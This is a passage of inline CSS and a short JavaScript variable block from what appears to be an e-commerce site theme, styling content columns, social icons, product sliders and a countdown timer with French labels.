10px;padding-right: 10px;}#steasy_column_75{padding-top: 0px;}#steasy_column_75{padding-bottom: 0px;}#steasy_column_69{padding-top: 68px;}#steasy_column_69{padding-bottom: 68px;}#steasy_column_72{padding-top: 0px;}#steasy_column_72{padding-bottom: 0px;}#steasy_column_72 .acc_header a.collapsed{color: #777777;}#steasy_column_72 .acc_header a.collapsed:hover, #steasy_column_72 .acc_header a{color: #444444;}#steasy_column_72 .acc_header a.collapsed .acc_icon{color: #777777;}#steasy_column_72 .acc_header a.collapsed:hover .acc_icon, #steasy_column_72 .acc_header a .acc_icon{color: #444444;}#steasy_column_72 .acc_header a.collapsed .acc_icon{background-color: #ffffff;}#steasy_column_72 .acc_header a.collapsed:hover .acc_icon, #steasy_column_72 .acc_header a .acc_icon{background-color: #ffffff;}#steasy_column_72 .acc_header a .acc_icon{font-size: 16px;}#steasy_column_72 .acc_content{background-color: #F2F2F2;}#steasy_column_72 .acc_content{padding-left: 10px;padding-right: 10px;}#steasy_column_73{padding-top: 0px;}#steasy_column_73{padding-bottom: 0px;}#steasy_column_73 .acc_header a.collapsed .acc_icon{color: #777777;}#steasy_column_73 .acc_header a.collapsed:hover .acc_icon, #steasy_column_73 .acc_header a .acc_icon{color: #ffffff;}#steasy_column_73 .acc_header a.collapsed .acc_icon{background-color: #f2f2f2;}#steasy_column_73 .acc_header a.collapsed:hover .acc_icon, #steasy_column_73 .acc_header a .acc_icon{background-color: #333333;}#easycontent_container_25 {padding-top:30px;}#steasy_column_88{padding-top: 0px;}#steasy_column_88{padding-bottom: 0px;}#steasy_column_96{padding-top: 0px;}#steasy_column_96{padding-bottom: 0px;}#steasy_column_96 .stsocial_2_1 li,#steasy_column_96 .stsocial_2_2 li,#steasy_column_96 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_96 .stsocial_1_1 li,#steasy_column_96 .stsocial_1_2 li,#steasy_column_96 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_96 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_96 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_96 .stsocial_list a .social_wrap{background-color: #ffffff;}#steasy_column_96 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_96 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_96 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#steasy_column_91{padding-top: 0px;}#steasy_column_91{padding-bottom: 0px;}#steasy_column_101{padding-top: 0px;}#steasy_column_101{padding-bottom: 0px;}#steasy_element_174{margin-top: 30px;}#steasy_element_174{margin-bottom: 30px;}#steasy_column_89{padding-top: 0px;}#steasy_column_89{padding-bottom: 0px;}#steasy_column_99{padding-top: 0px;}#steasy_column_99{padding-bottom: 0px;}#steasy_column_99 .stsocial_2_1 li,#steasy_column_99 .stsocial_2_2 li,#steasy_column_99 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_99 .stsocial_1_1 li,#steasy_column_99 .stsocial_1_2 li,#steasy_column_99 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_99 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_99 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_99 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_99 .stsocial_list a .social_wrap{border: 2px solid transparent;}#steasy_column_99 .stsocial_list a .social_wrap{border-color: #ededed;}#steasy_column_99 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_99 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_99 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 46px;}#steasy_column_92{padding-top: 0px;}#steasy_column_92{padding-bottom: 0px;}#steasy_column_102{padding-top: 0px;}#steasy_column_102{padding-bottom: 0px;}#steasy_element_175{margin-top: 30px;}#steasy_element_175{margin-bottom: 30px;}#steasy_column_90{padding-top: 0px;}#steasy_column_90{padding-bottom: 0px;}#steasy_column_100{padding-top: 0px;}#steasy_column_100{padding-bottom: 0px;}#steasy_column_100 .stsocial_2_1 li,#steasy_column_100 .stsocial_2_2 li,#steasy_column_100 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_100 .stsocial_1_1 li,#steasy_column_100 .stsocial_1_2 li,#steasy_column_100 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_100 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_100 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_100 .stsocial_list a .social_wrap{background-color: #ededed;}#steasy_column_100 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_100 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_100 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#steasy_column_93{padding-top: 0px;}#steasy_column_93{padding-bottom: 0px;}#steasy_column_103{padding-top: 0px;}#steasy_column_103{padding-bottom: 0px;}#steasy_element_176{margin-top: 30px;}#steasy_element_176{margin-bottom: 30px;}#steasy_column_94{padding-top: 0px;}#steasy_column_94{padding-bottom: 0px;}#steasy_column_106{padding-top: 0px;}#steasy_column_106{padding-bottom: 0px;}#steasy_column_106 .stsocial_2_1 li,#steasy_column_106 .stsocial_2_2 li,#steasy_column_106 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_106 .stsocial_1_1 li,#steasy_column_106 .stsocial_1_2 li,#steasy_column_106 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_106 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_106 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_106 .stsocial_list a .social_wrap{background-color: #ededed;}#steasy_column_106 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_106 .stsocial_list a .social_wrap{border-radius: 2px;}#steasy_column_106 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_106 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#easycontent_container_26 .style_content, #easycontent_container_26 .style_content a{color:#ffffff;} #easycontent_container_26 .icon_line:after, #easycontent_container_26 .icon_line:before{background-color:#ffffff;} #easycontent_container_26 .line{border-color:#ffffff;}#easycontent_container_26 {padding-top:80px;}#easycontent_container_26 {padding-bottom:80px;}#easycontent_container_26 {margin-top:30px;}#easycontent_container_26 {margin-bottom:30px;}#easycontent_container_26 {background-image:url(https://www.piecesdix.com/upload/steasycontent/elementiconsbg.jpg);}#steasy_column_110{padding-top: 20px;}#steasy_column_110{padding-bottom: 0px;}#steasy_column_113{padding-top: 20px;}#steasy_column_113{padding-bottom: 0px;}#steasy_column_113 .stsocial_2_1 li,#steasy_column_113 .stsocial_2_2 li,#steasy_column_113 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_113 .stsocial_1_1 li,#steasy_column_113 .stsocial_1_2 li,#steasy_column_113 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_113 .stsocial_list a .social_wrap{color: #ffffff;}#steasy_column_113 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_113 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_113 .stsocial_list a .social_wrap{font-size: 26px;}#steasy_column_113 .stsocial_list a .social_wrap{width: 66px;height: 66px;line-height: 66px;}#steasy_column_113 #stsocial_item_195 .social_wrap{background-color: #31577C;}#steasy_column_113 #stsocial_item_195:hover .social_wrap{background-color: #27405A;border-color: #27405A;}#steasy_column_113 #stsocial_item_204 .social_wrap{background-color: #F88B02;}#steasy_column_113 #stsocial_item_204:hover .social_wrap{background-color: #D37605;border-color: #D37605;}#steasy_column_113 #stsocial_item_203 .social_wrap{background-color: #5858CC;}#steasy_column_113 #stsocial_item_203:hover .social_wrap{background-color: #4B4BAA;border-color: #4B4BAA;}#steasy_column_113 #stsocial_item_202 .social_wrap{background-color: #D84EBE;}#steasy_column_113 #stsocial_item_202:hover .social_wrap{background-color: #B743A0;border-color: #B743A0;}#steasy_column_113 #stsocial_item_201 .social_wrap{background-color: #5EB4C8;}#steasy_column_113 #stsocial_item_201:hover .social_wrap{background-color: #4B90A0;border-color: #4B90A0;}#steasy_column_113 #stsocial_item_200 .social_wrap{background-color: #3B5998;}#steasy_column_113 #stsocial_item_200:hover .social_wrap{background-color: #344D7E;border-color: #344D7E;}#steasy_column_113 #stsocial_item_199 .social_wrap{background-color: #FF6600;}#steasy_column_113 #stsocial_item_199:hover .social_wrap{background-color: #E35D00;border-color: #E35D00;}#steasy_column_113 #stsocial_item_198 .social_wrap{background-color: #56E73E;}#steasy_column_113 #stsocial_item_198:hover .social_wrap{background-color: #48C636;border-color: #48C636;}#steasy_column_113 #stsocial_item_197 .social_wrap{background-color: #3F3EE8;}#steasy_column_113 #stsocial_item_197:hover .social_wrap{background-color: #3B3BCE;border-color: #3B3BCE;}#steasy_column_113 #stsocial_item_196 .social_wrap{background-color: #131218;}#steasy_column_113 #stsocial_item_196:hover .social_wrap{background-color: #0A0A0A;border-color: #0A0A0A;}#steasy_column_113 #stsocial_item_205 .social_wrap{background-color: #2AAE0D;}#steasy_column_113 #stsocial_item_205:hover .social_wrap{background-color: #218E0D;border-color: #218E0D;}#steasy_column_111{padding-top: 0px;}#steasy_column_111{padding-bottom: 0px;}#steasy_column_114{padding-top: 0px;}#steasy_column_114{padding-bottom: 0px;}#steasy_element_206{margin-top: 20px;}#steasy_element_206{margin-bottom: 20px;}#steasy_element_206 .steasy_divider_item{border-color: #666666;}#steasy_column_112{padding-top: 0px;}#steasy_column_112{padding-bottom: 0px;}#steasy_column_115{padding-top: 0px;}#steasy_column_115{padding-bottom: 0px;}#steasy_column_115 .stsocial_2_1 li,#steasy_column_115 .stsocial_2_2 li,#steasy_column_115 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_115 .stsocial_1_1 li,#steasy_column_115 .stsocial_1_2 li,#steasy_column_115 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_115 .stsocial_list a .social_wrap{color: #ffffff;}#steasy_column_115 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_115 .stsocial_list a .social_wrap{border: 2px solid transparent;}#steasy_column_115 .stsocial_list a .social_wrap{border-color: #ffffff;}#steasy_column_115 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_115 .stsocial_list a .social_wrap{font-size: 26px;}#steasy_column_115 .stsocial_list a .social_wrap{width: 66px;height: 66px;line-height: 62px;}#steasy_column_115 #stsocial_item_207:hover .social_wrap{background-color: #3EA6E7;border-color: #3EA6E7;}#steasy_column_115 #stsocial_item_208:hover .social_wrap{background-color: #D00901;border-color: #D00901;}#steasy_column_115 #stsocial_item_209:hover .social_wrap{background-color: #5858CC;border-color: #5858CC;}#steasy_column_128{padding-top: 0px;}#steasy_column_128{padding-bottom: 0px;}#steasy_column_129{padding-top: 0px;}#steasy_column_129{padding-bottom: 0px;}#easycontent_container_37 {background-color:#F6F6F6;}#easycontent_container_37 {padding-top:50px;}#easycontent_container_37 {padding-bottom:50px;}#easycontent_container_37 {margin-top:30px;}#easycontent_container_37 {margin-bottom:30px;}#steasy_column_169{padding-top: 0px;}#steasy_column_169{padding-bottom: 0px;}#steasy_column_170{padding-top: 0px;}#steasy_column_170{padding-bottom: 0px;}#steasy_element_280 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_280 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_280 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_280 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_281 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_281 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_281 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_281 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_282 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_282 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_282 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_282 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_283 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_283 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_283 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_283 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_column_171{padding-top: 0px;}#steasy_column_171{padding-bottom: 0px;}#steasy_column_172{padding-top: 0px;}#steasy_column_172{padding-bottom: 0px;}#steasy_element_284 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_284 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_284 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_285 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_285 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_285 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_286 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_286 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_286 .textboxes_1_1 .easy_header{color: #444444;}#easycontent_container_39 {padding-top:100px;}#easycontent_container_39 {padding-bottom:100px;}#easycontent_container_39 {margin-bottom:0px;}#easycontent_container_39 {background-image:url(https://www.piecesdix.com/upload/steasycontent/teambottombg.jpg);}#steasy_column_173{padding-top: 0px;}#steasy_column_173{padding-bottom: 0px;}#steasy_column_174{padding-top: 0px;}#steasy_column_174{padding-bottom: 0px;}#steasy_element_287 .textboxes_2_1 .easy_image{border: 0px solid transparent;}#steasy_element_287 .textboxes_2_1 .easy_image{border-radius: 4px;}#steasy_element_287 .textboxes_2_1 .easy_image{width: 260px;}#steasy_element_287 .textboxes_2_1 .easy_header{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_header{font-size: 24px;}#steasy_element_287 .textboxes_2_1 .easy_text{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_text{font-size: 18px;}#steasy_element_287 .textboxes_2_1 .easy_link{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_link:hover{color: #E54D26;}#steasy_element_288 .textboxes_2_1 .easy_image{border: 0px solid transparent;}#steasy_element_288 .textboxes_2_1 .easy_image{border-radius: 4px;}#steasy_element_288 .textboxes_2_1 .easy_image{width: 260px;}#steasy_element_288 .textboxes_2_1 .easy_header{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_header{font-size: 24px;}#steasy_element_288 .textboxes_2_1 .easy_text{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_text{font-size: 18px;}#steasy_element_288 .textboxes_2_1 .easy_link{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_link:hover{color: #E54D26;}#easycontent_container_40 {padding-top:20px;}#steasy_column_175{padding-top: 0px;}#steasy_column_175{padding-bottom: 30px;}#steasy_column_179{padding-top: 0px;}#steasy_column_179{padding-bottom: 0px;}#steasy_column_180{padding-top: 0px;}#steasy_column_180{padding-bottom: 0px;}#steasy_column_176{padding-top: 0px;}#steasy_column_176{padding-bottom: 30px;}#steasy_column_181{padding-top: 0px;}#steasy_column_181{padding-bottom: 0px;}#steasy_column_182{padding-top: 0px;}#steasy_column_182{padding-bottom: 0px;}#steasy_column_183{padding-top: 0px;}#steasy_column_183{padding-bottom: 0px;}#steasy_element_293.sttext_block .dropcap>p:first-of-type::first-letter{color: #E54D26;}#steasy_element_293.sttext_block .blockquote {border-left-color: #E54D26;}#steasy_element_293.sttext_block .blockquote_1>p:first-of-type:before, #steasy_element_293.sttext_block .blockquote_1>p:first-of-type:after {color: #E54D26;}#steasy_column_178{padding-top: 0px;}#steasy_column_178{padding-bottom: 0px;}#steasy_column_185{padding-top: 0px;}#steasy_column_185{padding-bottom: 0px;}#steasy_element_297.sttext_block .sttext_item_content{font-size:16px;}#steasy_element_297.sttext_block .dropcap>p:first-of-type::first-letter{color: #777777;}#steasy_element_297.sttext_block .blockquote {border-left-color: #777777;}#steasy_element_297.sttext_block .blockquote_1>p:first-of-type:before, #steasy_element_297.sttext_block .blockquote_1>p:first-of-type:after {color: #777777;}#steasy_element_297.sttext_block{color: #444444;}#steasy_element_297.sttext_block{padding-top: 30px;}#steasy_column_177{padding-top: 0px;}#steasy_column_177{padding-bottom: 0px;}#steasy_column_184{padding-top: 0px;}#steasy_column_184{padding-bottom: 0px;}#easycontent_container_41 {margin-top:20px;}#steasy_column_186{padding-top: 0px;}#steasy_column_186{padding-bottom: 0px;}#steasy_column_187{padding-top: 0px;}#steasy_column_187{padding-bottom: 0px;}#steasy_element_298 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_298 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_298 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_298 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_298 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_299 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_299 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_299 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_299 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_299 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_300 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_300 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_300 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_300 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_300 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_301 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_301 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_301 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_301 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_301 .textboxes_1_1 .easy_sub_header{color: #999999;}#easycontent_container_42 {padding-top:20px;}#steasy_column_188{padding-top: 0px;}#steasy_column_188{padding-bottom: 30px;}#steasy_column_194{padding-top: 0px;}#steasy_column_194{padding-bottom: 0px;}#steasy_column_195{padding-top: 0px;}#steasy_column_195{padding-bottom: 0px;}#steasy_column_189{padding-top: 0px;}#steasy_column_189{padding-bottom: 30px;}#steasy_column_196{padding-top: 0px;}#steasy_column_196{padding-bottom: 0px;}#steasy_column_200{padding-top: 0px;}#steasy_column_200{padding-bottom: 0px;}#steasy_column_201{padding-top: 0px;}#steasy_column_201{padding-bottom: 30px;}#steasy_column_203{padding-top: 0px;}#steasy_column_203{padding-bottom: 0px;}#steasy_column_204{padding-top: 0px;}#steasy_column_204{padding-bottom: 0px;}#steasy_column_202{padding-top: 0px;}#steasy_column_202{padding-bottom: 0px;}#steasy_column_205{padding-top: 0px;}#steasy_column_205{padding-bottom: 0px;}#steasy_column_206{padding-top: 0px;}#steasy_column_206{padding-bottom: 0px;}#steasy_column_190{padding-top: 0px;}#steasy_column_190{padding-bottom: 30px;}#steasy_column_207{padding-top: 0px;}#steasy_column_207{padding-bottom: 30px;}#steasy_column_208{padding-top: 0px;}#steasy_column_208{padding-bottom: 30px;}#steasy_column_191{padding-top: 0px;}#steasy_column_191{padding-bottom: 30px;}#steasy_column_209{padding-top: 0px;}#steasy_column_209{padding-bottom: 30px;}#steasy_column_210{padding-top: 0px;}#steasy_column_210{padding-bottom: 30px;}#steasy_column_211{padding-top: 0px;}#steasy_column_211{padding-bottom: 30px;}#steasy_column_193{padding-top: 0px;}#steasy_column_193{padding-bottom: 30px;}#steasy_column_218{padding-top: 0px;}#steasy_column_218{padding-bottom: 30px;}#steasy_column_219{padding-top: 0px;}#steasy_column_219{padding-bottom: 30px;}#steasy_column_220{padding-top: 0px;}#steasy_column_220{padding-bottom: 30px;}#steasy_column_222{padding-top: 0px;}#steasy_column_222{padding-bottom: 0px;}#steasy_column_221{padding-top: 0px;}#steasy_column_221{padding-bottom: 0px;}#steasy_column_223{padding-top: 0px;}#steasy_column_223{padding-bottom: 0px;}#steasy_column_224{padding-top: 0px;}#steasy_column_224{padding-bottom: 0px;}#steasy_column_192{padding-top: 0px;}#steasy_column_192{padding-bottom: 0px;}#steasy_column_212{padding-top: 0px;}#steasy_column_212{padding-bottom: 0px;}#steasy_column_213{padding-top: 0px;}#steasy_column_213{padding-bottom: 0px;}#steasy_column_214{padding-top: 0px;}#steasy_column_214{padding-bottom: 0px;}#steasy_column_215{padding-top: 0px;}#steasy_column_215{padding-bottom: 0px;}#steasy_column_216{padding-top: 0px;}#steasy_column_216{padding-bottom: 0px;}#steasy_column_217{padding-top: 0px;}#steasy_column_217{padding-bottom: 0px;}#easycontent_container_43 {padding-top:20px;}#steasy_column_225{padding-top: 0px;}#steasy_column_225{padding-bottom: 0px;}#steasy_column_234{padding-top: 0px;}#steasy_column_234{padding-bottom: 0px;}#steasy_column_228{padding-top: 0px;}#steasy_column_228{padding-bottom: 0px;}#steasy_column_240{padding-top: 0px;}#steasy_column_240{padding-bottom: 0px;}#steasy_element_335{margin-top: 30px;}#steasy_element_335{margin-bottom: 30px;}#steasy_column_226{padding-top: 0px;}#steasy_column_226{padding-bottom: 0px;}#steasy_column_235{padding-top: 0px;}#steasy_column_235{padding-bottom: 0px;}#steasy_column_236{padding-top: 0px;}#steasy_column_236{padding-bottom: 0px;}#steasy_column_229{padding-top: 0px;}#steasy_column_229{padding-bottom: 0px;}#steasy_column_241{padding-top: 0px;}#steasy_column_241{padding-bottom: 0px;}#steasy_element_336{margin-top: 30px;}#steasy_element_336{margin-bottom: 30px;}#steasy_column_227{padding-top: 0px;}#steasy_column_227{padding-bottom: 0px;}#steasy_column_239{padding-top: 0px;}#steasy_column_239{padding-bottom: 0px;}#steasy_column_237{padding-top: 0px;}#steasy_column_237{padding-bottom: 0px;}#steasy_column_238{padding-top: 0px;}#steasy_column_238{padding-bottom: 0px;}#steasy_column_230{padding-top: 0px;}#steasy_column_230{padding-bottom: 0px;}#steasy_column_242{padding-top: 0px;}#steasy_column_242{padding-bottom: 0px;}#steasy_element_337{margin-top: 30px;}#steasy_element_337{margin-bottom: 30px;}#steasy_column_232{padding-top: 0px;}#steasy_column_232{padding-bottom: 0px;}#steasy_column_244{padding-top: 0px;}#steasy_column_244{padding-bottom: 0px;}#steasy_element_339.sttext_block .sttext_item_image_inner img{border-radius: 500px;}#steasy_element_340.sttext_block .sttext_item_image_inner img{border-radius: 500px;}#steasy_column_231{padding-top: 0px;}#steasy_column_231{padding-bottom: 0px;}#steasy_column_243{padding-top: 0px;}#steasy_column_243{padding-bottom: 0px;}#steasy_element_338{margin-top: 30px;}#steasy_element_338{margin-bottom: 30px;}#steasy_column_233{padding-top: 0px;}#steasy_column_233{padding-bottom: 0px;}#steasy_column_245{padding-top: 0px;}#steasy_column_245{padding-bottom: 0px;}#steasy_column_250{padding-top: 0px;}#steasy_column_250{padding-bottom: 0px;}#steasy_column_251{padding-top: 0px;}#steasy_column_251{padding-bottom: 0px;}#easycontent_49 {padding-top:100px;}#easycontent_49 {padding-bottom:100px;}#steasy_column_256{padding-top: 0px;}#steasy_column_256{padding-bottom: 0px;}#steasy_column_258{padding-top: 0px;}#steasy_column_258{padding-bottom: 0px;}#steasy_column_257{padding-top: 0px;}#steasy_column_257{padding-bottom: 0px;}#steasy_column_259{padding-top: 0px;}#steasy_column_259{padding-bottom: 0px;}#easycontent_container_51 {padding-top:60px;}#easycontent_container_51 {margin-bottom:0px;}#easycontent_container_51 {background-image:url(https://www.piecesdix.com/modules/stthemeeditor/patterns/18.png);background-repeat:repeat;}#steasy_column_260{padding-top: 0px;}#steasy_column_260{padding-bottom: 0px;}#steasy_column_261{padding-top: 0px;}#steasy_column_261{padding-bottom: 0px;}#easycontent_container_52 {background-color:#f2f2f2;}#easycontent_container_52 {padding-top:90px;}#steasy_column_262{padding-top: 0px;}#steasy_column_262{padding-bottom: 0px;}#steasy_column_263{padding-top: 0px;}#steasy_column_263{padding-bottom: 0px;}#steasy_column_264{padding-top: 0px;}#steasy_column_264{padding-bottom: 0px;}#easycontent_container_53 {margin-bottom:0px;}#steasy_column_266{padding-top: 0px;}#steasy_column_266{padding-bottom: 0px;}#steasy_column_269{padding-top: 0px;}#steasy_column_269{padding-bottom: 0px;}#steasy_column_271{padding-top: 0px;}#steasy_column_271{padding-bottom: 0px;}#steasy_column_273{padding-top: 0px;}#steasy_column_273{padding-bottom: 0px;}#steasy_column_272{padding-top: 0px;}#steasy_column_272{padding-bottom: 0px;}#steasy_column_274{padding-top: 0px;}#steasy_column_274{padding-bottom: 0px;}#steasy_column_270{padding-top: 0px;}#steasy_column_270{padding-bottom: 0px;}#steasy_column_281{padding-top: 0px;}#steasy_column_281{padding-bottom: 0px;}</style>
<style>.stfeaturedslider_container.products_container .title_style_0,.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.stfeaturedslider_container.products_container .title_style_1 .flex_child, .stfeaturedslider_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.stfeaturedslider_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.stfeaturedslider_container.products_container .title_style_0, .stfeaturedslider_container.products_container .title_style_1 .flex_child, .stfeaturedslider_container.products_container .title_style_2 .flex_child, .stfeaturedslider_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.stfeaturedslider_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{border-color: #070728;}.stfeaturedslider_container .ajax_block_product .s_title_block a, .stfeaturedslider_container .ajax_block_product .old_price, .stfeaturedslider_container .ajax_block_product .product_desc{color:#070728;}.stfeaturedslider_container .ajax_block_product .price{color:#070728;}</style>
<style>.sthomenew_container .product_list.grid .product_list_item{padding-left:13px;padding-right:12px;}.sthomenew_container .product_list.grid{margin-left:-13px;margin-right:-12px;}.sthomenew_container.products_container .title_style_0,.sthomenew_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.sthomenew_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.sthomenew_container.products_container .title_style_1 .flex_child, .sthomenew_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.sthomenew_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.sthomenew_container.products_container .title_style_0, .sthomenew_container.products_container .title_style_1 .flex_child, .sthomenew_container.products_container .title_style_2 .flex_child, .sthomenew_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.sthomenew_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.sthomenew_container .ajax_block_product .price{color:#070728;}</style>
<style>.st_banner_block_5 .st_image_layered_description .btn:hover{color:#444444!important;}</style>
<style>#st_news_letter_1 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_1 .st_news_letter_input{height:35px;}#st_news_letter_1 .input-group-with-border{border-color:#444444;}#st_news_letter_popup_2 .modal-dialog{max-width:650px;}#st_news_letter_3 .input-group-with-border{border-color:#444444;}</style>
<style>.stbestsellers_container.products_container .title_style_0,.stbestsellers_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.stbestsellers_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.stbestsellers_container.products_container .title_style_1 .flex_child, .stbestsellers_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.stbestsellers_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.stbestsellers_container.products_container .title_style_0, .stbestsellers_container.products_container .title_style_1 .flex_child, .stbestsellers_container.products_container .title_style_2 .flex_child, .stbestsellers_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.stbestsellers_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.stbestsellers_container.products_container .title_style_0 .title_block_inner{border-color: #070728;}.stbestsellers_container .ajax_block_product .s_title_block a, .stbestsellers_container .ajax_block_product .old_price, .stbestsellers_container .ajax_block_product .product_desc{color:#070728;}.stbestsellers_container .ajax_block_product .price{color:#070728;}</style>
<style>.countdown_timer.countdown_style_0 .countdown_wrap_inner div{padding-top:11px;padding-bottom:11px;}.countdown_timer.countdown_style_0 .countdown_wrap_inner div span{height:22px;line-height:22px;}.countdown_timer.countdown_style_0 .countdown_wrap_inner div{border-right:none;}.countdown_name{display:none;}</style>
<script type="e1f5696fc28026e738dfab1d-text/javascript">
//<![CDATA[

var s_countdown_all = 0;
var s_countdown_id_products = []; 
var s_countdown_style = 0; 
var s_countdown_lang = new Array();
s_countdown_lang['day'] = "jour";
s_countdown_lang['days'] = "jours";
s_countdown_lang['hrs'] = "heurs";
s_countdown_lang['min'] = "min";
s_countdown_lang['sec'] = "sec";

//]]>
</script>
<style>#st_notification_1 {padding-top:4px;padding-bottom:4px;}#st_notification_1 {padding-left:6px;padding-right:6px;}#st_notification_1 .style_content, #st_notification_1 .style_content a{color:#999999;}#st_notification_1 .st_notification_close_inline{color:#999999;}#st_notification_1 .style_content a:hover{color:#E54D26;}#st_notification_1 {background:rgba(51,51,51,1);}#st_notification_1 .style_content .notification_buttons .btn{color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn{border-color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn:hover{color:#444444;}#st_notification_1 .style_content .notification_buttons .btn:hover{border-color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn{-webkit-box-shadow: inset 0 0 0 0 #ffffff; box-shadow: inset 0 0 0 0 #ffffff;}#st_notification_1 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: inset 300px 0 0 0 #ffffff; box-shadow: inset 300px 0 0 0 